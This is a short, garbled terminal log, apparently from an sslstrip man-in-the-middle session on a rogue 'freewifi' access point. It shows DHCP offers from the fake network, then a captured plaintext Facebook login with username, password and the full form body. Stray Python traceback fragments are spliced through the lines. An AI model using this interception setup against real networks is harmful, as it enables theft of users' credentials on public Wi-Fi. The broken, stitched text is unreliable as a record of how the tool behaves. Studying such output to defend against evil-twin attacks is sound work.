 ted/web/http.py", line 466, in handleResponseEnd
DHCP: [00:1B:63:16:0A:17] REQUEST 192.168.0.7
DHCP: [00:1B:63:16:0A:17] REQUEST 192.168.0.7
onnection.py", line 133, in handleResponse
DHCP: [00:1B:63:16:0A:17] REQUEST 192.168.0.7
DHCP: [00:1B:63:16:0A:17] DISCOVER
DHCP: [192.168.1.1] OFFER : 192.168.1.20 255.255.255.0 GW 192.168.1.1 DNS 192.168.1.1 "freewifi"
DHCP: [00:1B:63:16:0A:17] REQUEST 192.168.1.20
n a request after
DHCP: [192.168.1.1] ACK : 192.168.1.20 255.255.255.0 GW 192.168.1.1 DNS 192.168.1.1 "freewifi"
HTTP : 31.13.77.65:80 -> USER: user@facebook.com PASS: mypass123 INFO: http://www.facebook.com/
CONTENT: lsd=AVp-GJNo&email=user%40facebook.com&pass=mypass123&default_persistent=0&timezone=&lgnrnd=181028_x
ePp&lgnjs=n&locale=en_US
~ : sslstrip